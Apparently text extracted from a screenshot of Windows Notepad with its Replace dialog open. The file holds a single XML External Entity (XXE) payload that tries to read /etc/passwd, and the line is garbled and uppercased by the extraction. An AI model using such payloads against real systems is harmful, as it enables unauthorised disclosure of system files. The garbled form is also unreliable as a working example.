 Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Replace
Find what:
Find Next
Replace with:
Replace
Replace All
Cancel
Match case
Ln 1, Col 1